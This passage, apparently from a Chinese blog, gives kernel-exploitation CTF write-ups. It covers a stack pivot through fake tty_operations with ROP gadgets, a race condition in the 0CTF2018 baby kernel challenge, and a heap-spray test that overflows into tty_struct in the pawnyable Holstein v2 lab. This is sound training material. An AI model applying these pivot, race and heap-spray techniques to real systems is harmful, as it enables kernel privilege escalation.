

调试的时候发现执行write时rax存放的就是我们fake_op的首地址。我们在tty_operations->write执行后随便放一个内核gadget下断点即可得知。
于是我们进行第一次移栈,用MOV_RSP_RAX_DEC_EBX_RET的gadget将rax赋值给rsp,从而让rsp指向operations结构体的初始地址
对应代码如下
1 2 3 4 for (int i = 0 ; i < 10 ; i++) fake_op[i] = MOV_RSP_RAX_DEC_EBX_RET; fake_op[0 ] = POP_RAX_RET; fake_op[1 ] = rop;
此时栈是指向的结构体初始地址,而我们构造的rop链并不在这个地址处:(
为了成功将我们的rop攻击完成,我们必须再次进行移栈,将我们的栈移到rop链的首部,这样才能在返回的时候跟托马斯小火车一样把我们的链上的gadget一个个执行下去。
此处使用的是pop_rax_ret的gadget,首先将rop链首地址pop到rax上,随后继续执行MOV_RSP_RAX_DEC_EBX_RET的gadget,再次将rax的值赋值到rsp上。这样我们就完成了一次非常帅气的灵栈漂移:)
综上,我们总共使用了两次MOV_RSP_RAX_DEC_EBX_RET的gadget,第一次是fakeop中下标为7(第八个)的那个,第二次是下标为2(第三个)的那个。第一次是因为覆盖了operations->write,执行write的时候实际上执行的是我们的MOV_RSP_RAX_DEC_EBX_RET,第二次是为了移栈,将rsp移到rop的首地址中。
后面就顺其自然了,不再赘述。
0CTF2018Final - baby kernel(race condition) 主要和竞争相关,这个理解起来比uaf还是简单一些。
分析


就这一个函数。可以看出传入的第二个参数为0x6666的时候会输出内存中flag的地址,第二个参数为4919的时候会进行一些验证,随后逐位比较flag。
其中_chk_range_not_ok函数比较了传入的第三个参数的地址范围
cfadd是add完的cf标志位的值。总的来说就是前两位加起来如果进位或者前两参数加起来大于第三个参数时,返回1。cf要进位还是比较困难的,因为这是64位程序,要触发cf为1得加起来大于0xffffffffffffffff。我们主要看后面那个比较
伪代码是这样的
1 !_chk_range_not_ok(v2, 16LL , *(_QWORD *)(__readgsqword((unsigned int )¤t_task) + 4952 ))
小编也不知道后面的current_task+4952对应的是current_task的哪个结构体的哪个元素,但是小编能调试,所以我们直接调过去试试
小编居然调不过去,非常奇怪。暂时先用wp的图
这个地址在用户空间栈底,超过就是内核空间了
而flag的地址刚好就在内核空间,从他打印出来的地址可以看到。这里正常方式肯定是没法验证的。
注意到循环比较的这个位置和判断的位置存在距离
我们是打的内核,意味着我们可以在用户态编写程序,也因此我们可以调用很多的线程去对这个地址进行竞争。在函数流执行的过程中我们可以写线程去不断替换我们传入的flag的地址。因为在内核执行的,不像用户程序有自己的沙箱,内核大家用的都是一个。所以我们一次申请完的数据的地址在此次执行中也是不变的。综上,我们写个线程不断修改传入的flag地址为内核中的flag地址即可。
Holstein v2 - heap spray 题目地址 https://pawnyable.cafe/linux-kernel/LK01/heap_overflow.html
分析同样参考这个

踩坑 尝试打包但是报错mount不上,访问permission denied
解决方法sudo chown root * -R

随后花了1个多小时研究为什么改init,关闭kptr_restrict和改sh的uid为0报错,前者修改后报错没这个文件,后者改完直接sys目录就mount不上了。结果发现tmd init居然不在init里,在这里
然后修改这里成功了。很难绷的住。

分析 open kmalloc了0x400 byte的内存给全局变量g_buf,read和write都给了几乎任意size的读取和写入。
kaslr和smep,smap都开启。首先,因为分配的是0x400 size的内存,也就是1024,所以slub会在kmalloc-1024区域分配。我们这里漏洞原语是堆溢出,可以溢出到g_buf的后面的对象中。但是后面的对象未知,也不好直接利用。这里需要通过堆喷射的方法,将我们想要攻击的结构体喷射到这个存在堆溢出漏洞的g_buf的周围,从而让其溢出后可以攻击到我们想要它攻击的对象。
喷射需要喷射同样在kmalloc-1024区域分配的结构体,这里使用经典的tty_struct结构体。open(“/dev/ptmx”)即刻alloc 一个tty_struct结构体对象。用测试代码测试堆喷射和堆溢出是否成功。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 int main () int spray[100 ]; for (int i = 0 ; i < 50 ; i++) { spray[i] = open ("/dev/ptmx" , O_RDONLY | O_NOCTTY); } int fd = open ("/dev/holstein" , O_RDWR); for (int i = 50 ; i < 100 ; i++) { spray[i] = open ("/dev/ptmx" , O_RDONLY | O_NOCTTY); } char buf[0x500 ]; memset (buf, 'A' , 0x500 ); write (fd, buf, 0x500 ); getchar (); close (fd); return 0 ; }
打包后在write处下断

可以看到,没write之前的结构

+0x800的位置没喷到tty_struct,不过没关系了。我们只要能溢出后面第一个就够了。执行玩copy_from_user后再次查看堆布局
可以看到tty_struct刚开始的部分已经被我们的输入覆盖了。这意味着我们可以成功的通过堆溢出控制tty_struct结构体了。
随后逐个攻破各个保护
kaslr 内核基地址随机化,我们首先需要找到放置在内核地址上的函数指针,因为它们的相对偏移是不变的,我们如果能获取一个内核函数指针,减去偏移就可以获得内核基地址,从而绕过kaslr。

